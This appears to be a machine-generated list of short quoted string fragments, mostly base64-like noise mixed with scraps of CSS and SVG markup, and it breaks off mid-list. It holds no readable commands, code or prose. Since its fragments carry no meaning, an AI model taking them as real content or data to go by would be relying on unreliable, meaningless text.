"6bFN3GeTaD", "nRT3Mssi3v", "AGfmM4cAuA", "NTP1cODj34", "eJx53K2A6T", "+C9XmmncgZ", "pbw1U3I2E3", "vd0TFF7tfP", "BubN2tsrJX", "YyOIzot0zG", "atyBl8apMO", "DAqXkYAoBO", "R+b5H5AMAA", "am1+evmn/w", "NiZ0C/FPcr", "pnuBiVlns/", "yAcAcJ0HJg", "FkUAEDEa/8", "7eVtAEROOz", "LgcopbgWP+", "zoBgEMT98S", "xL0IcU/cS0", "ANit/sgn7o", "3j4m5p4+9S", "ANicvVAnk6", "L5PNNkU5fF", "EPcAAFbAmy", "HfGAlYe8BC", "/pattern>\n", "KZh4jjdMJp", "MTEO+7Qq6A", "FnnkO+MyJH", "3vmifRk2WA", "1c0yxlICS7", "yrb9b35m2K", "ZhjAL", "9Ppm0PcDOf", "NMPoT2igU4", "sGSKUQ601a", "xMzL06M9HQ", "zG1sqnVK2k", "vH13NtXJMo", "feOJiZ+C3u", "PrVwrQMMDL", "lejQaV4ax9", "GAAAHIu6Je", "Ax+IAOcDLi", "w+m6x7yM/0", "0LHhR4DI7j", "58RjmmRcmM", "Fh2UncU2aW", "+NUmTVs+aF", "SMh5nHncrY", "pl/yM2O/aN", "copbgWP+mY", "te15vYJJje", "9FYW5V2LGJ", "OTuJecRPEv", "MXhSntQ5cZ", "AGfrEB4FGE", "z3kRBwBY2f", "knYUS5rVO6", "Q3KIt1UswZ", "2WnQXf5d2C", "xT3eGJxH37", "fKyCgAAnEZ", "TG7iqWdUz3", "lFJci590TO", "amTLJCFqWS", "03cA4D1eNE", "KT9CmOS8ey", "3/x5/HbTuK", "8CCGEJuk7/", "V2xqN64Upi", "3h3a5STu6c", "z65RIrk+Zi", "DOBiTSmbat", "NyNhN0Cogz", "d//1r4EPLs", "cZmhQaifbM", "r6p5nvY0bg", "KTz4lFvo/p", "UInxKR6wZI", "S9N3AMAgH1", "3d5bDz3VGP", "CZv4xpL5iF", "bfcWOtlF1/", "OFWm/w4kEO", "tdibuCP3nv", "yYfQvcUCfj", "wCCpnmjFDQ", "MPUSA30XcT", "or2V6fu125", "cnMKHhAbjM", "n01xqkzMPd", "1U3I2E3QKi", "QVSfTZy+y2", "LyIYS+LzYF", "6ZD/dkhP9y", "x9/Yx1UePy", "s5G4B7AQLj", "FX0oAWMYv/", "BLFJMO0Xy2", "tGRJCT2Yhr", "ZO4p7uvDu0", "jcs9+OMoDM", "PfP73H9MwI", "6gjEzzwJn7", "KE9s5iXu6c", "D2Lc3RYdhL", "4078NI4FWZ", "czU2nTHqRc", "FL8x741SZW", "RzKh2FTr5B", "Y3VMOnYVPs", "enykytTXec", "UTjqZJgMXU", "lcW/dTXGvv", "wzG4l7APBY", "51mpiwEoCS", "KLWf6pTTxf", "c1x4h4AUOP", "Sm4VPdQifE", "0HWre6Ziwc", "uBmx4Xi3tW", "ypPX5x1Msy", "Q3OvV94SF+", "PEvdye3fi3", "Bk1q97G3Iv", "8tAeHkj92c", "OYWo+zpDcA", "/fSm+Jeba/", "kU/cE/dKz4", "pEfmYUEZYq", "DkjQzM+Ht0", "vY8Z8H1dMw", "+TZEPAACAp", "qmdts/gmxS", "xt-anchor=", "Hcc9sJO4BL", "N1jCjKh52/", "m4ChhmmOzW", "MTUtWsnUp0", "AgJv20U9+/", "cxKyHMiT3o", "uVlUzDTHpl", "L22YLdCO0F", "SmbrjURi7q", "cSUuNe92Xr", "H41EknbDyW", "EGtO2VTTyf", "OIl7Fus0J3", "z6y3TCzBnu", "xzw1xDwAAI", "cnow4dh8gu", "c7jaBmduSe", "zz83E3Kvxk", "XOyUrs/Sw6", "M4Y75yp1c/", "UgJLttZR5P", "Knfdk", "6v7/hviNDr", "ReUMTdtnzq", "lRwlTskDI9", "2m+r8BJKW8", "7intWcP9z5", "s0+JnTFJCY", "2epBuqSOY9", "u0hcDVuinv", "OeSEHANjAQ", "Y6c7Rn3rj5", "79dPJMu3bz", "lK5N97lbfe", "IqlkOrN+xr", "AAMAh3CLuL", "v/obukdxkL", "Hm2Ke4nh2q", "QzbbVKvU6W", "6G3AUzyntU", "l56U9yrb3Z", "g02rqiUiZX", "FAgbgn7kWI", "Nyr8ZINbUz", "DZO1OoCs1r", "worgHALBzD", "eCZjgcg7/h", "MjuP88Ml5+", "9jovrLYp7o", "7k1xEvd05+", "1MzD196klM", "0pm0LcupcL", "vMPkQuotYr", "LsktQEZ5p3", "C0cWgCAOAm", "jjp4d78nHK", "8xcsanduFK", "FOcxL3IiOt", "i5O4V5o4gL", "lCa+T5/1z0", "GneLZEJVuW", "9hpgyEZLet", "vFoNyfDkuY", "hOcad4tkQl", "mlO4l5kpNU", "zkw/vkYny7", "qUa85i87Bn", "58pcRAzrwC", "3TbPwTd0nW", "XOeKrT//y1", "m3XQV+s3HT", "xNgVmtXklM", "nND4LqZaXU", "a/zwmqb4t4", "WWyruH/uT2", "TPx0Exf+/X", "6s+6aVMXVt", "CG8MYMAAAw", "Tu9xK1fwWZ", "FJjV5pXM1N", "nrohTZT5+h", "nhm/NA/M/X", "99 294.36 ", "BbIlJbxOPO", "6fMK5W25N7", "epn/6f/7H2", "GByBZkv3cB", "gMgclAABux", "P9aiHT5pbH", "Q9AACAr+AD", "+EzSyTLP4Z", "MvKJe+JelL", "z/cc4yI0zQ", "vNNLge/VCi", "brexCbB9E5", "Ms5mpnwsH5", "6ZYp5ehlm0", "AAWPQU+b45", "4lSZlrXpjt", "ZxxXwe0zWS", "upTfFvfrmU", "/ri7UpMKvN", "c6kgnFplon", "uV/RQydj5H", "l(#mask0_6", "P/7n/4R/2b", "MTPcVa7hlA", "92JCT7VlJm", "nVrWrfc5lc", "y7D2RQzrUs", "95sP+z2cW8", "O4d8346vug", "GOYjgcg7/h", "5FN8W9zLK4", "R7GxHlxzC8", "zB2OtganWp", "johJtULPjP", "9NqUa85i87", "J3GPuFeDuO", "ZnpvmINt0w", "dDpzanmZEO", "4lr8pGMij6", "j//Bfqb16R", "gSdlau5u0n", "gFAwCZy8h3", "uazR9h7MuY", "SyT60WSOhO", "bD9M3Etvin", "38/ZWzMT7k", "EvdJm+0HiX", "X6y70C312v", "jGdGMuEfc8", "6swtSdzzQt", "7oXJzAdn2p", "Oh8UiVZDdM", "/3q4VMm1su", "JHGtG0VjXx", "MkKqmSMZ2p", "ca/prgPEvf", "glqQnONO+W", "GQAAPBWW+Q", "1wz1XcoWxR", "wAAAG8EPgA", "XWqmwfXohx", "mnjqvCDtza", "5waRDwCgjY", "S3pWpwcbr1", "yMuCfuRUz5", "left: 39.8", "+q87cksQ9L", "xuK90yufyb", "8vRi0mRlem", "IA/MfbyCfu", "ysyyM7wacc", "r+u8StybuS", "c4WwfzmRz0", "46U+MxTCE0", "8yx1y/3BZH", "65TFwKoNN2", "820ncG4wg7", "5/GIh/Mc7r", "ZWrE6WuYxP", "finally", "mXkO98hxQd", "L36ptLD221", "3/x9/iYfQg", "Tc8/KxNzbx", "4qZ5th8gu+", "9slAycbmdB", "5h9xrTcrAc", "4pzvrEPcAo", "81oXMAci0+", "xTZRp34NGm", "WNi7ulTT2J", "yXuiXsR4p6", "TybTXS+ZMr", "hbG7imUd07", "bBPKUuYyNh", "Q3KYp0Uc4Z", "54RoRtzTnX", "JakJzjTvls", "to8KcaM6xG", "vczMxKqR1y", "9C3Dtf3Atu", "NNlRL+xYKb", "PZyBx+4t9l", "zncey3fsd6", "UmMvU1VTPf", "buKZR3TvTi", "l/y9R+SL+j", "ih/VMzD0rE", "+0HiXm7vbh", "rj5E8+p/Ly", "ga6s+AGCyR", "x1yYP9V1yC", "bkLZlT8wrw", "mndLZIJVOe", "JXto5pckxm", "    height", "8jTT4DHMNC", "fU02lMrUv8", "Q98S90Slxr", "sxzyOcbj/z", "bfUitk86Ld", "FT/5LvnPAB", "cO6b1oZU9f", "z7cG29yuPd", "qdLJPrRZI6", "01d//Vu5f5", "Dum9aGVPX1", "M+OTYe65mZ", "W1+EnHRB5H", "qTKNO/Bo0y", "VqvktzJSBk", "emtTuKezRk", 'e" width="', "aAIiYcn4J2", "YoaY3VMOnY", "AidLHPprta", "+Weq30Y42x", "9AACAb8MHG", "/M5iXsJJ3G", "S7kY+4l3AS", "uGc2EvcANs", "emwT99kkmg", "6SaKdN3p8T", "VPsOb12G2B", "khJ6MA1t9x", "1qIdPmlsvE", "mTN3xKIzdV", "atW8bE+5EN", "9zz4HC3Esz", "oFfcGiXviX", "ZvZn6r+49H", "AACYStzL/D", "8yvdWZDgj6", "Po5mHiN08s", "02TgYur7ry", "e35GvLFVK0", "ROzmmR2TmY", "ZYqNPMlH1d", "Nihj3iR3LX", "q11Evd0Zx3", "M9cgn7i19S", "Hr/6vtGs4t", "hk7inOy0Ti", "4lyXuzd4U9", "xr+Gq+GYfc", "0qb7QeJe+l", "JYxnzHO7JL", "IsQ9cW90St", "Bfqb16Rfnc", "7TkszhjvnK", "AcFseSAGA3", "AD7PUeTHze", "KGe0+1+WOM", "EEdzpuJBfG", "AAHBnHiOfu", "yDhz4A4Fni", "ById", "jf9Hl0Naoc", "98oTWzmJe7", "9R5viXmK4b", "83Y2m+r8BJ", "KmFBsClo5V", "5AwAATOI18", "t0QmWJUjzm", "3nkY+4R9yr", "g26gxbGfJG", "-code", "826JTLAqR5", "0n021TkFry", "i2uIUezsBj", "F56XV+sTYF", "9s5G4BwAt4", "f5MvGhBep1", "3BMm9nAS9y", "SUuNe92X7Y", "oS3ZvLoHJ0", "MYCKNadsqG", "Zpq1gln3rl", "zoiklM/DJQ", "sU6zUncG42", "EPv/ft/Hz6", "dlKlpZUXon", "Tzx287aAIi", "8ExwUShzhn", "cq/GSDW1Mz", "z4Lu8W9gY4", "UbQmYmGNmZ", "9yEvd0Z2gS", "Bch7mX2Hm2", "M3Etv5uPeN", "RkJVuXMt1Z", "PuReUMTdtn", "9CFDlMzU+t", "Yud7JCX9xJ", "2PUm/MZ/fx", "vn96NemaET", "9xbyHyAcB5", "AAADuLD73/", "uX0INihjTl", "LfFSdwrTRx", "3fN53k2vsK", "ZoUGon2zG1", "zKRTjHzWjT", "ifD3HMzMfd", "7n1M6IpJTC", "8OfaCWfg02", "+GBxL360lu", "okZnwxzz83", "Q9n5O4Z7FO", "amRL1D7scZ", "IewEy+x98u", "n7iWmxL3uz", "pekJjjTvFs", "AACHwAwSNw", "8m0ex6Sq99", "ovDQAArELc", "vRwNmhKX9o", "zf8AwQAAOA", "TD6EPo9Y7J", "tZ2IcwDT++", "8LGvn96N+q", "GFi8iHkFQt", "FjuN8o6XKW", "2LuWZmYe/u", "/FPcyy+Leu", "i6muqZr5P8", "XhSc7mIm3j", "eEuYe5ZxHm", "KGZYnNG6Gb", "Pcq+11Xlht", "Ywy0TwIzQy", "sdnvQEADBD", "PQHWG", "NuCfuRYh74", "/uPfuaKOFX", "Kgbl/nRYwj", "FJML3TkUwo", "uYmd4OA1mY", "ZMq74yE//D", "+lqzfMA5B0", "IBAICLapFP", "uyFN5+eEfb", "K2Pq2hq9fZ", "qFebea+Weq", "DmHszUz8XD", "3Evdq1mlO4", "brpnsIwFxe", "/Wtfhno6pv", "bMXG5kxX6A", "ZMPoXn6jv8", "PeOFWmVosU", "M6m+rYpbw1", "3U9on7xm5o", "KXEQM68Apn", "7i0j7/hZkQ", "BP3IsS9aZv", "mnpWJubePi", "JpqmK7Y5BK", "5Gpr3+a+T5", "Owk7ikzy87", "U0DuS7da5r", "WTa3PKYnAx", "09CSJSX0YJ", "lJmZCW9fBi", "VKeXYmdtk6", "Z3/KXR2Ori", "IS3rnymr3w", "N9sP22/cW4", "GdLMOJSp77", "br1NCmjSKa", "w5Q6qNlms6", "NviJO6VJg4", "JuZenZloaG", "W/dFPkAAGC", "98Ei2uIUez", "PYIFMaRmPM", "Bi7q1jWMKH", "JaoIzzbslM", "3Hsb9OM//w", "LVlaEUiZk5", "zHRfsYZbJo", "2CNomXCWWE", "Q5wz3Z5i2Y", "inOYl7kZFW", "AAtsnLGgAA", "PcFbN7gsbE", "ihBA6FS8Jh", "/+3//+gsVc", "D6EEEJO8VJ", "pDFiZ9NpN0", "eY/T1jyeEc", "dwyAcwInSx", "XIJ+4BAAB4", "eJAAAABzIh", "b+BQyV7+qY", "wDAAD4Bj4U", "sUkwvdORTC", "emBhuvU0Nz", "GScUe4/z/f", "pc6LmZKBkJ", "Pinu6s+/zO", "qdlvjybjXS", "4VWbs9SDdU", "zccZknsgCX", "dwrboK4t8V", "7sZDX9xJmd", "u+4m7kU3xb", "5m0AzZjb8/", "yhm3gvmnjp", "SWbN2VsrMB", "6JufcmTD6E", "vP/qRGzL/g", "ziHgAAQJw3", "+TuFe2TnMS", "8TcszIx9/Y", "L82MT4a552", "96AgrlWJ8v", "8m4zHsGwOR", "5vNt9N3Itv", "ta:image/p", "ag+b4l5tb3", "Nca++OU7cA", "bTbGqTJr2P", "AAIA4fmgAA", "krFLRyqph0", "44v9eEyYcQ", "7EeKeuDc6J", "AAGArXyIfc", "cAADrAmyYA", "zKW7WiecSr", "x+QTffVPMw", "D3NP7LCeib", "5VpEPAAB4k", "qnO5X0McE3", "nk2Xy+aZIp", "sTc28fE3NO", "ECwgA4Dv8/", "OXTgAAYHe2", "MgU56Gfp3h", "zgs7AMAOfP", "Ge1ma49442", "96uFTJtbLh", "AEAgJvzMvK", "-size: 48p", "p3Ke9b5q/9", "j8m3zy0e6A", "vtinuZZbFv", "wAAHgRv2AA", "6ocHOB0ynz", "BP3ElPiXvd", "WJUjzmemhL", "Ae/zf4AGBD", "PS99u6QsC8", "ik0ugSpiyC", "3FiIfAAAAI", "JVtTLAiR5x", "zea7iXvxTX", "E1K7NXb4ns", "cWhJM+8Xym", "pJjncE9xYd", "tuTw+QqueO", "vfSmuFfb67", "MDJAAA3Kjz", "AACAEO8jH3", "9999;\n    ", "7mijhV5uNH", "AwAF52QMAA", "39wTMT+BZD", "fGXupWhAL5", "I/BMYCKNad", "uZcH8QZ0oW", "cKhOlml7Pd", "o6nF4M2M8N", "5RSXIufdEz", "YXj2QtS291", "88jUVmqEOJ", "dding-y: 8", "Xc+IXZ3wex", "0FLmFqX+vo", "76a5KYO5CV", "PwCUiHviXo", "LE9/GlWj4e", "uOcxE/fWOo", "xMPeG5558g", "nzCw7w6sR9", "A2FR/5BP3U", "DtoYcxNS1a", "IAAHGXI5+4", "F2tTYFabVz", "zbNYlvF/XN", "EvfCiuAcAc", "1zAnLVnJpU", "5J3ZYz8Tcs", "u70+XxO4l7", "QZtE+bea+W", "gxJFymVqTs", "vVKqMxHKpO", "gP3S5mbjYK", "vSW53pL8wb", "o9dEyTedTn", "Itb6OGUH1C", "ASHAb+QJlw", "qQnSLcVx8i", "sVAGAjochH", "+zLO6tuynu", "VcGd1sJ+6l", "7sUJTMenml", "WlCL+juB+Y", "kz/c7k0Tk6", "BT3b/aePEY", "H12aTfVad6", "gmm/WB6T65", "gcLcSzPjk2", "BACAgxL3gk", "    <defs>", "qVnwZYKsdw", "maSTZZ7DPd", "8Tc0+fehIT", "mMjjaOYhYj", "MYepkdrf90", "oQUmamZnwd", "SN4X6jpMtZ", "OOy0TzM5jg", "mvv5pFvs2x", "W71jvQ6gzm", "asQ9n5O4Z7", "vxks2tDEx9", "DzPSxMAAKx", "iXsAAHBMDv", "NOKDRChB8L", "mgU6WaVtRp", "qZkG16MfSt", "mTtNcxDAEC", "0W2zgXWaCc", "H3+BYX6FOJ", "rMsjO8GnHP", " dominant-", "xmTEF", "9S61Nd3V2x", "fesTMy9fUz", "rr2viVHny+", "uHMc0mwKxC", "nwMAunmAAG", "rc075G4svy", "y70C312v60", "lT19bo7fvE", "X5xPO3XJrY", "SwF06jr4bq", "kJWZ8vpsil", "010w+5kSBz", "E3Kvxkg1tT", "yAx1KDH99d", "qpLo3tTTm1", "JcAScsJ57o", "+XpmruM8Gz", "O+8O7XLefn", "G0IpAyJfH5", "IDdYp4nypt", "pr8+mOFUm5", "I+1TolbScf", "lZ577UfZdC", "tC2/4rv2v6", "CACAA1qOfO", "zJQ5i5hXAt", "JGcWRtXyPM", "He9rjexSTC", "JjjTvFsiE6", "IS49/SmyAc", "eYk7kVGWp1", "5fiPfuu3tE", "S97s32w84b", "86LGEeeBqL", "B+KqqFjusZ", "wwNSu2kk2k", "A5UYz5tTyC", "W9qZviXm5T", "krinmvxFk7", "HLgpnnj3eI", "l9yFue2mqH", "LTIl73Zvth", "d1sJ+6liXs", "xEywTc4VjC", "AI6zyHfGe8", "DAzXgpBQAA", "jsWnTjphY7", "24V3HWfX5n", "capMy9p0x+", "DZ/qFjohJt", "qmyAcAAPvg", "AQI5DIAAA7", "sdlYp23ZfN", "FzLCTdLabI", "wEBAAD28R/", "DbyiXsDtxH", "NcK+bzR9ub", "FffP/els9c", "zz35G0id2H", "jLPO05LM4Y", "qFPE+ZfLS2", "OTbXvEt6Vq", "/824whIvZC", "uJ/9b/9t/O", "Fd3ZQnxC7Z", "mgMmAADcqf", "vZp3mJO5FR", "wd0+SYzITO", "4l7CSdxr4y", "7Uicc/qJO5", "+aecfIRTO+", "ewAz4ZQWA7", "Fplon38gwT", "CcOB/5xL2T", "or: #fff;\n", "Mm1uuUxcCq", "Xq+v7wpZbC", "yccdoXnrjY", "+IeQBR+qQH", "1Mdu5S3Zkr", "/XN/Olu9sc", "uaiHvCxB5O", "nFJZmalBIK", "5Bs8V1fYF6", "sri37qa4V9", "Jd3CxtD3Ax", "oKpPRp0By2", "D3HCjMvTQz", "xL29bIp7DZ", "vRAAAAHimK", "KzrtDu5y31", "z2E1povMlU", "10Tp8qT1+c", "AfHz4UAIAA", "CcnZciAAAI", "om: calc(\n", "bwzyJ", "APxS/+/u8u", "XxfLjM0KLW", "+w3E8vyzoz", "9yI5aJ/5u8", "8AAB4IAYAy", "4dlJ3FPmVl", "jNjv2jeBtC", "cp01/uFfju", "uJeZKTVGYe", "3uOX4l5mWd", "O/cNleajBZ", "75nMS98EDi", "Im453MS9yz", "YQQ6hIvHIT", "z2HfGdQ4yv", "E3KszEw0tT", "FrkXO1APK4", "+cq/Ad9fre", "ZPJ8u0bzvD", "EOJaa//pok", "ozPIm4Z3cS", "+L95DPl/mL", "/zM2C+atwE", "AdN9NqUa85", "njDYC0L2Y2", "9uHf3xlfy/", "0704gQkND8", "aDFxMff8VJ", "zP9+5wUozK", "gTLwAAQBAg", "E2KXpCY407", "Jumky/Cbp1", "fnuS/9yNMP", "mA6PtX0MjP", "8Nx5GafvEc", "i41S3acyyg", "EPJWpjnCrT", "mczk6ovn+K", "mfr6p5nvY0", "6FmypEMuds", "Ysths7ruvf", "Ut5a6bkbCb", "NtI5BUheeT", "6uffQJj7wl", "+JuadPPYl5", "572W9H0r08", "aG9l+n7tNu", "tN1b6GQXXd", "T50sc7ka6+", "MYMAAAwgev", "oXMAci0+dd", "RKHOGe7LNW", "k4jpkP92SE", "AHAobZFP3N", "BMwJJ", "IAwA0Yi3zi", "JuZenYm5t4", "oac4Z7So21", "aTjM0knyzy", "Z+5eqmRus/", "2EibgnTGzn", "XfOq2YtmJZ", "3y8fe5MC10", "ZaXUOV9vgz", "9vGmKs1aFC", "Otk79kPEbp", "i9mXo9YZ0Z", "9cvcut2DnD", "k2jiytYxTY", "AAjs9DPwAA", "Hvc65SuTfe", "046YeOx/Ch", "t4C6Y2PIzG", "9l5nB8uOUe", "JCYVmxKNOU", "TtXuqtLmPe", "Cp7/7OG1Aw", "wxUKeMxzPX", "AAGbzmZoAA", "Zzl9GfXn5W", "z6rv9dD+ED", "k4A2DVxT9y", "zTHZ7FOFdP", "rP8Un7g09c", "M21bRyPflM", "712aePinsh", "tnfpnJ+5wU", "pT6KJK1vHN", "MPc0/ssJ6J", "ZviXm5T3Nt", "ZeAUzrEpcD", "go-size) !", "n7SMxkh0L3", " <div clas", "UQ601ar1Ot", "16Z7nwuime", "9fUzMPX3qL", "BA4c5ztyv6", "gC7D1Np7Dv", "wBV0+p+/Nj", "un4DfbSzew", "+5FiHubins", "yrm8t2p1il", "h+YumFHxC/", "/8eF+kUM0c", "JO7pzjrEPQ", "OABAABAe14", "m2Ke/XN4k1", "ee6qxbApci", "AALhTZyOfu", "9xLTIl73Zv", "E/cevxT3Ms", "/lWb5D5K2x", "gTcqeQCY0i", "dZCs/BTGXt", "c69X3hIX5r", "h+iU/M/Z73", "uHB2WncQ9Z", "iHwAAQI4XL", "oU8hzL3huS", "e+lNca++2X", "1v4WZMhCS3", "TX/sRRPvDB", "OlLc0xezG3", "uhyM3GxU7o", "4JvIR9xzOI", "ZmHtWJubeP", "FYl7Vidxz2", "t7gDUOb7/u", "6EiHs7ncQ9", "    );\n   ", "flwQbXBVM8", "6C0.959961", "40Ea03ZVNI", "M3+eKsbA7H", "muCfuDd4wf", "4QKmPlmk6n", "1KTH/9NUnM", "7NhOLzCb7L", "3kt5jh3rvZ", "alert_btn-", "MZvK5ZmPfP", "7bibmXo2Xb", "vCZPrTZGx6", "7qWJewAA1z", "YZ6iYjNRJ8", "YVC/4zPRbP", "b7xbchfmNj", "zMyEt0ODF2", "8H0Pvq5pln", "ACAvfPZPwC", "vrJO7pzjrE", "gsAADcoLeR", "oFj3qoDU9N", "voZNddG1/E", "RQz70VzT50", "byHyAQAAMJ", "c/89yPsu9C", "+5PprU7xW7", "FMTetpm1CW", "ru32Gd10HH", "G9zlq9N97m", "t: var(--t", "nk2Xat53hn", "85ruJfAAAt", "24m5l6Nl2x", "jONO/DSOFV", "3BP3Fq+Kb/", "9Y4ljGPId7", "DD3Xiv3XO3", "mL9PYjzlfE", "PbZxOm7PDa", "0C312v601s", "lk+o6nF4M2", "kRkiVWuOrY", "9FNcS+zLO6", "MMmHP/hBsM", "TEESCHTHJt", "FUxtuRuMC5", "SzTMScuHYo", "9PuHcLR979", "15qUw95YxM", "FuY1OtU8qz", "zdMerN+Yx+", "4+7FTDdZ1O", "y4BwCM88IP", "3/HmHe7Z/H", "ElEQVS9dTf", "lMnnbAx3Bu", "4E85bAM4GJ", "U93hicR9+x", "7ikzy87was", "Yxzzh3/3P8", "k0pm2raOT7", "l5yU9wT93L", "i7rT/75mFv", "4wf1Pci24e", "eIeAEAXeOM", "Acjrgn7kWI", "inhfiHkAGf", "6+xwXv/Mcz", "Y8IWyIQalG", "YBwEaJe+Je", "YAXeJAAAAB", "iAAwAAgHZ8", "PGfCNqcw15", "iYudgd/qFv", "3xfqQs49Ax", "V8z36c5Bs8", "siLDgAAPEP", "zGrzSmZqbb", "ylwYd8voz6", "ddqmuNdyZX", "mv5jvU+hDq", "Ax9+rMS2Hu", "pYy/eVege+", "OCt7v2aAAD", "vdCQTik21T", "hdh7r1W7rn", "order-radi", "MwYRGEnPS8", "iy6HtkaN08", "S+Yh7kpO4p", "2+49kihNBe", "TEIzL2HwuR", "iN1Ms5OaiT", "Hfw2w75Psm", "AAjsVnxAEA", "Q7JqzWf2Oc", "Gjn4AQAwM2", "VeIe76BxL1", "ntX/L5Muor", "w4nKntZfeN", "ZmHu2yUcwv", "2jfLY3K9KV", "c(\n      (", "jJWM+H+IM6", "pY5dgY7nlq", "F+a9capMrR", "3OtNfmDcEr", "l0j2Hq695m", "tf1JjYJpnc", "AA0MKLAwAA", "Cq+2Tcp7sX", "9xLTIl73Zs", "xC5JTXCmeb", "s0/Z6oKvUc", "kS9Q65H2cE", "HNjEOZ+v5r", "e1ucxL3yxF", "QxkA7Ji4J+", "LCeiblnZWL", "cW9sddqmuN", "7w6sR93xO4", "3GlMGWxqfY", "kwtgPy6Czq", "wtx7rdxzl+", "1lTMy9OhNz", "RZmz/9y7+i", "tSdzzQtwDW", "xT9wbnRL3S", "Yk7kVGWp1x", "0aoj13SVLY", "9N3AMAYE0O", "xlDM50ME4p", "fegIK5VifL", "Q+61JmXgOG", "8Oyk7inzCw", "n5kS3prJo3", "AAAwkzccAA", "exHinriXmB", "Z8ckw99xMz", "lQmHtpZnwy", "PCn7SMxkh0", "c1cao8eX3e", "fRgGtruLXS", "rPsDK9G3LM", "Q7/4X0qexn", "fD/kEN9sNQ", "1TqlPDsTjs", "/fYSTpoIUx", "2MT4a552Zi", "1zeJNUzfXi", "YbpeADyjg/", "7unO0WHZSd", "lanVIsU4G5", "TuKc76xD3A", "HybupTfFvf", "hdxbKO6V6c", "ntainer {\n", "5iHtbnMS90", "TfZY/WnokP", "gJ7xZAgDAp", "uTZXI9JFKn", "zXNUgZCsts", "mgzE29gXtV", "3ulIJhSbap", "c23xT36pvt", "5fLDA1K7WQ", "nceGI8W32w", "m7gEA1zgsA", "ST8tdI1cap", "uXmxD0AAHb", "PJ5+tTAtA4", "BM88h3xkRI", "ZJ3NOd4UnE", "Huae2GE9E3", "6DQ5YY8Yx3", "ATiXtJE3BM", "7w3NPvsFzd", "KaEH09B2b6", "  cursor: ", "BZ6bf4pnX+", "xT36pvtxL3", "NvYLch3/aL", "Lgn7kWIe+J", "6R4Tpr4Yew", "za0MTH3MPf", "PcAAJ4Eb64", "y9bUfXQGFM", "xP3xL0IcU/", "QNyb5STuEf", "TH3xCBubu6", "TlboC7wYJj", "9cMFO4A4fq", "nXSCRvD/UZ", "c0/ssJ6JuW", "1i9TzNPLMJ", "pqPqyVym4Y", "BwWOKeuBch", "/Jom5A1mZK", "WY+foRDcxf", "+rV7QR905+", "eft);\n    ", "bKD0J7ORN3", "AAwMpr5CPu", "n0SWOqe0T9", "ff7Liwyqa4", "HEPANg7hxU", "+JUmeVZ3HH", "+TK5D1OW/M", "RNUrZYFg88", "raGr19n3js", "6mSZPqz7pp", "7ol7gzc0bY", "4VZ68Pu9gm", "RhJz0vahmK", "G5F3yXdwsf", "YsAUyoQalW", "9Ib4WfC/xw", "b5wqU6tLzT", "mYezVesqGN", "V7MlAyE5LS", "8Jkw8h9Api", "a413JldLOd", "Mp403Z3L9s", "5O45zET99Y", "jwBAAAgE/F", "+Ks+/zO0N2", "9MEBSn20TN", "mBJ4JTKQxb", "m+2Hi3mMiH", "nR0P+b5qoO", "AAcEPinrgX", "CCE0XbyoEE", "3021ToFrSE", "PPN6xIw41U", "84IOjPR0Ma", "tZ7intWcO9", "wxTy/DTLpk", "sCpHnM9MCW", "j35TJDg1I7", "wyAGATxD1x", "wrmWp0sk+t", "U4IAIAwEF9", "FaRlgZNave", "Q0AACZoi3z", "jGPId7sou3", "HE+M2XN9Du", "o+1fQyM9N9", "U/cKz55001", "sPE/fSm+Je", "n7jXcFV8s4", "vP2DFT99GT", "YntnMQ93Tk", "jW4kWGEHp5", "jYm5h7kndl", "/uFfjuel1v", "ebPMWTO3Ro", "gVY44n5kS3", "RRG0n5tPSK", "wdyvAJlPuV", "5jI2G+mcAi", "on7xm5oyZI", "nTegYK7VyT", "Fb8w741TZW", "/87vfnuKOL", "tFwRcaIDu9", "HIHwasatLm", "1KZAyb67Q1", "ZjHaGT4AJM", "+qnG2baewB", "cYh7pmNxD0", "1Cpor2V6fu", "lnltf+mlk2", "SFJnIlNf/z", "i82GocQdeG", "zqY5f8E9+v", "/>\n\n      ", "d3EfkAALbB", "AAIeKeuBch", "1U3I2YnkWP", "wkca0bRWNf", "CheRf5iHtJ", "u64jYWJq69", "MPcc6Aw99L", "l5pYjsncU9", "c01qP4d7HD", "MfOLe0BN3t", "f2hLgZTuna", "JexbrNCdxL", "vN5r5f6xSR", "7j8EMp0v+q", "WfdPKmLq2R", "4yWjCZY5Vz", "abGE2KXzTy", "KdTZi641EY", "b7QeJebu9O", "8QuzurNXPl", "AtuMwDgAAc", "4N3jD/E1xL", "GWl1xiHuuS", "nmKSo2E3Wy", "ZkLx+QTfZY", "AgtkSst4nH", "N8UsbMfE5U", "bQmYmGNmZs", "aJeP9NrkL8", "DALXkYBQB2", "2x12qa413J", "zD3MPRWFuV", "iDbJ/AJ1zI", "B5EPAAC4FS", "iQ1IRiNDud", "LZV3D/3p7P", "mebdEJliVI", "iHttnMQ93R", "JtefIXUu3W", "4AcW/2prg3", "pJzEx98QgP", "ja/iLS2YSp", "ize: 16px ", "z/NZhgAA7N", "JfIR96xO4t", "OpswdcejMH", "zb72+6WvM8", "G+bLdCN0F5", "wL06VqZ83T", "+bzyGeeaFy", "Il7FufosOw", "aMbcZvNPiF", "qZ937sfrob", "6beyKmzzSW", "D3MPbHDeib", "1uDAAQDAWc", "xEvfKE1s5i", "W2ChkQurVO", "aPfJh8CKG7", "syxsQfZr4d", "sTmI5PNb3M", "9xJEXTfmsl", "TZdaw5YcmM", "UN4DomWJEj", "3FMnw7QXzA", "Gzqtf/8AAD", "7hwHNNsOm5", "3HMzMfdqvG", "8ndc3ghlIn", "G1icmHEEIe", "Ks1aFCTMx9", "+ofPUwAA2J", "yAQBwZB52A", "5k+uf5elkm", "/+bv/wF1SY", "Q74xXGS/3I", "QUwsa//WKY", "n4o7Qf+6Wh", "cWmWiffyDB", "FE+8MFM4U7", "Kkzkamvf5r", "BNM7HcmEYl", "/si9nLIt/3", "1KDH99dckM", "sYeTuGdxjg", "ZfpC4l94U9", "sXLd54g7i1", "U7sChOlmm7", "2hlcj7vmcx", "AAAd6I98ol", "h2EveUmWVn", "SJgTplPJ65", "pJO453MS95", "Wac5iXuRkV", "QDOjw9eAyT", "Wx6TkyHNjE", "4J2jpd5Dvn", "rnnLsuDDa4", "LgZTunadO9", "Fh7r1W7rna", "97+2AZ0NmN", "9cS9C3BP3E", "euJcl7qWJe", "viBQYAgFMS", "zL3Xyj1X+z", "pUo3vwh04R", "QEZ5p3S2SC", "ng-logo);\n", "cyyyLe+tui", "/CG+ZviXnR", "0DOhswtbde", "ndljPxNyzM", "x+RkSDPjUK", "txfBBmVMc4", "oNk/z/xVnV", "Hq09Ex925j", "anpI3VhwnF", "/Db43tt/9p", 